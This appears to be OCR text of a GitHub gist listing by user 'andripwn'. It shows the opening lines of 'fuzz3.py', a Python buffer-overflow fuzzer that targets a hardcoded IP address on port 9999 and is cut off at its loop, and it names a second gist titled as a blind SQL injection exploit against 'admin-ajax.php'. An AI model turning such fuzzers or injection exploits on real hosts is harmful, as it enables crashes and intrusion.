
andripwn
/
fuzz3.py
Last active
June 28, 2020 14:49
1 file
0 forks
0 comments
0 stars
#!/usr/bin/python 
#https://github.com/gh0x0st
#gh0x0st@protonmail.com
import sys,socket 
address = '107.22.193.119'
port = 9999
buffer = ['\x41']
counter = 1000
while len(buffer)<= 100:
andripwn
/
WSQL.php
Created
June 27, 2020 08:02
2.1.3 - 'admin-ajax.php' SQL Injection Blind Fishing